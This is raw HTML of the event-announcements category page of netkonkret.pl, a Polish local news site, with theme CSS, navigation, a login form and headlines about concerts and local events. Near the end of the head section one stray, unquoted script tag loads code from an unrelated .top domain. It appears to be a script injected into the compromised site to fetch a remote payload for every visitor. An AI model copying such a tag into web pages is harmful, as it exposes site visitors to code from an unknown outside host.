    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0097d7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0097d7 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0097d7;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0097d7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0097d7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0097d7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0097d7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0097d7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0097d7;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0097d7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0097d7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 151, 215, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0097d7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0097d7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0097d7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0097d7;
    }</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-5210841-5"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-5210841-5')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://netkonkret.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://netkonkret.pl/zapowiedzi-wydarzen/",
                    "name": "Zapowiedzi wydarzeń"
                }
            }    
        ]
    }</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0097d7;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0097d7;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0097d7;
                }
                .tdm-btn-style1 {
					background-color: #0097d7;
				}
				.tdm-btn-style2:before {
				    border-color: #0097d7;
				}
				.tdm-btn-style2 {
				    color: #0097d7;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0097d7;
                    -moz-box-shadow: 0 2px 16px #0097d7;
                    box-shadow: 0 2px 16px #0097d7;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0097d7;
                    -moz-box-shadow: 0 4px 26px #0097d7;
                    box-shadow: 0 4px 26px #0097d7;
				}</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="archive category category-zapowiedzi-wydarzen category-6 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_5 td_category_top_posts_style_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/netKonkret" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="td-mobile-main-menu"><li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1027"><a href="https://netkonkret.pl/">Strona główna</a></li><li id="menu-item-119735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119735"><a href="https://netkonkret.pl/aktualnosci/">Aktualności</a></li><li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-862"><a href="https://netkonkret.pl/zapowiedzi-wydarzen/">Zapowiedzi wydarzeń</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://netkonkret.pl/sport/">Sport</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://netkonkret.pl/kultura/">Kultura</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://netkonkret.pl/na-sygnale/">Na sygnale</a></li><li id="menu-item-119671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119671"><a href="/praca">Praca</a></li><li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://netkonkret.pl/kontakt/">Kontakt</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://netkonkret.pl/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-119681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-119681"><a href="https://netkonkret.pl/komunikacja-miejska/">Komunikacja miejska</a></li><li id="menu-item-119691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119691"><a href="https://netkonkret.pl/drukowany-netkonkret/">Drukowany netKonkret</a></li><li id="menu-item-119693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119693"><a href="https://netkonkret.pl/artykuly-zewnetrzne/">Artykuły zewnętrzne</a></li><li id="menu-item-119680" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-119680"><a href="https://netkonkret.pl/katalog-firm/">Katalog Firm</a></li><li id="menu-item-119682" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-119682"><a href="/kontakt">Reklama</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/netKonkret" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Zaloguj</div><div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Odzyskiwanie hasła</div><div class="td-login-panel-descr">Odzyskaj swoje hasło</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło"></form><div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://netkonkret.pl/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://netkonkret.pl/wp-content/uploads/2015/12/netkonkretlogo.jpg.webp" alt="netKonkret" width="350" height="78"/>
<span class="td-visual-hidden">netKonkret</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://netkonkret.pl/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://netkonkret.pl/wp-content/uploads/2015/12/netkonkretlogo.jpg.webp" alt="netKonkret" width="350" height="78"/>
</a></div><div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1027"><a href="https://netkonkret.pl/">Strona główna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119735"><a href="https://netkonkret.pl/aktualnosci/">Aktualności</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-862"><a href="https://netkonkret.pl/zapowiedzi-wydarzen/">Zapowiedzi wydarzeń</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://netkonkret.pl/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://netkonkret.pl/kultura/">Kultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-720"><a href="https://netkonkret.pl/na-sygnale/">Na sygnale</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-119671"><a href="/praca">Praca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-806"><a href="https://netkonkret.pl/kontakt/">Kontakt</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://netkonkret.pl/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-scrumb-holder"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://netkonkret.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zapowiedzi wydarzeń</span></div></div></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Najbardziej popularne <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://netkonkret.pl/zapowiedzi-wydarzen/">Najnowsze</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://netkonkret.pl/zapowiedzi-wydarzen/?filter_by=featured">Wyróżnione posty</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://netkonkret.pl/zapowiedzi-wydarzen/?filter_by=popular">Najbardziej popularne</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://netkonkret.pl/zapowiedzi-wydarzen/?filter_by=popular7">Popularne 7 dni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://netkonkret.pl/zapowiedzi-wydarzen/?filter_by=review_high">Przez wynik przeglądania</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://netkonkret.pl/zapowiedzi-wydarzen/?filter_by=random_posts">Losowe</a></li></ul></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><h1 class="entry-title td-page-title">Zapowiedzi wydarzeń</h1></div></div></div></div><div class="td-category-grid td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td_block_wrap td_block_big_grid_2 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx9 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://netkonkret.pl/od-operetki-do-filmu-koncert/" rel="bookmark" class="td-image-wrap " title="&#8222;Od operetki do filmu&#8221; &#8211; koncert" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8222;Od operetki do filmu&#8221; &#8211; koncert" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2016/01/odoperetki-dofilmu-marki-565x486.jpg"  width="565" height="486" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/od-operetki-do-filmu-koncert/" rel="bookmark" title="&#8222;Od operetki do filmu&#8221; &#8211; koncert">&#8222;Od operetki do filmu&#8221; &#8211; koncert</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://netkonkret.pl/author/emil/">Redakcja</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-13T13:02:26+01:00" >13 stycznia 2016</time></span></div></div></div></div><div class="td-big-grid-scroll"><div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://netkonkret.pl/zbiorka-polacy-kresowym-stracencom/" rel="bookmark" class="td-image-wrap " title="Zbiórka POLACY – KRESOWYM STRACEŃCOM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zbiórka POLACY – KRESOWYM STRACEŃCOM" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2017/11/zbiorka-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/zbiorka-polacy-kresowym-stracencom/" rel="bookmark" title="Zbiórka POLACY – KRESOWYM STRACEŃCOM">Zbiórka POLACY – KRESOWYM STRACEŃCOM</a></h3></div></div></div></div><div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://netkonkret.pl/wernisaz-grafiki-magdaleny-piwko-chudzik-oraz-koncert-z-okazji-dnia-kobiet-pt-romantyczny-paryz/" rel="bookmark" class="td-image-wrap " title="Wernisaż grafiki Magdaleny Piwko-Chudzik oraz Koncert z Okazji Dnia Kobiet pt. „Romantyczny Paryż”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wernisaż grafiki Magdaleny Piwko-Chudzik oraz Koncert z Okazji Dnia Kobiet pt. „Romantyczny Paryż”" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2022/02/wystawa_chrzesne_1080_1-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/wernisaz-grafiki-magdaleny-piwko-chudzik-oraz-koncert-z-okazji-dnia-kobiet-pt-romantyczny-paryz/" rel="bookmark" title="Wernisaż grafiki Magdaleny Piwko-Chudzik oraz Koncert z Okazji Dnia Kobiet pt. „Romantyczny Paryż”">Wernisaż grafiki Magdaleny Piwko-Chudzik oraz Koncert z Okazji Dnia Kobiet pt. „Romantyczny Paryż”</a></h3></div></div></div></div><div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://netkonkret.pl/zaproszenie-do-palacu-w-chrzesnem-koncert-przedsylwestrowy/" rel="bookmark" class="td-image-wrap " title="Zaproszenie do Pałacu w Chrzęsnem / Koncert Przedsylwestrowy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproszenie do Pałacu w Chrzęsnem / Koncert Przedsylwestrowy" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2021/12/279-324x160.jpg"  width="324" height="160" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/zaproszenie-do-palacu-w-chrzesnem-koncert-przedsylwestrowy/" rel="bookmark" title="Zaproszenie do Pałacu w Chrzęsnem / Koncert Przedsylwestrowy">Zaproszenie do Pałacu w Chrzęsnem / Koncert Przedsylwestrowy</a></h3></div></div></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://netkonkret.pl/w-europejski-dzien-bez-samochodu-przesiadz-sie-do-pociagow-km/" rel="bookmark" class="td-image-wrap " title="W Europejski Dzień bez Samochodu przesiądź się do pociągów KM" ><img class="entry-thumb" src="[data-uri]" alt="" title="W Europejski Dzień bez Samochodu przesiądź się do pociągów KM" data-type="image_tag" data-img-url="https://netkonkret.pl/wp-content/uploads/2022/09/KM1-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://netkonkret.pl/w-europejski-dzien-bez-samochodu-przesiadz-sie-do-pociagow-km/" rel="bookmark" title="W Europejski Dzień bez Samochodu przesiądź się do pociągów KM">W Europejski Dzień bez Samochodu przesiądź się do pociągów KM</a></h3><div class="td-module-meta-info">
